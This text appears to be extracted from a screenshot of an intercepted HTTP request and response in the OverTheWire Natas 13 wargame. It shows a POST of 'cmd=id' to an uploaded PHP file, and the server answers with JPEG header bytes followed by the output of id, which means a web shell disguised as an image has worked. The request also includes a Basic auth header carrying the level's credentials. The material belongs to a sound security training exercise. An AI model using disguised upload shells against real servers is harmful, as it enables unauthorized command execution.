 Request
Pretty Raw Hex \n
1 POST /upload/hexn87wg0e.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
6 Origin: http://natas13.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://natas13.natas.labs.overthewire.org/upload/hexn87wg0e.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utmz=
176859643.1645596721.4.3.utmcsr=github.com|utmccn=(referral)|utmcmd=referral|utmcct=/ffffffff0
x/1earn/blob/master/1earn/Security/Power-PenTest.md; __utma=
176859643.941689401.1644976032.1645609248.1645664228.6; __utmc=176859643
16 Connection: close
17
18 cmd=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 01:39:02 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 116
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ÿØÿàJFIF``ÿÛC
10 uid=30013(natas13) gid=30013(natas13) groups=30013(natas13),50001(phpupload)
11